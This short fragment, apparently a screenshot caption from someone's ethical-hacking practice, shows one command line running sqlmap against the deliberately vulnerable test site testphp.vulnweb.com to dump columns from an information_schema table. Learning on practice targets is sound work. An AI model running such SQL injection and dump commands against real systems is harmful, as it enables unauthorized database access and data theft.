 D:\Ramesh VI\Ethical Hacking\sqlmapproject-sqlmap-acd9831>python sqlmap.py -u http://testphp.vulnweb.c
om/AJAX/infoartist.php?id=1 --batch -D information_schema -T ADMINISTRABLE_ROLE_AUTHORIZATIONS --colum
ns USER --dump
___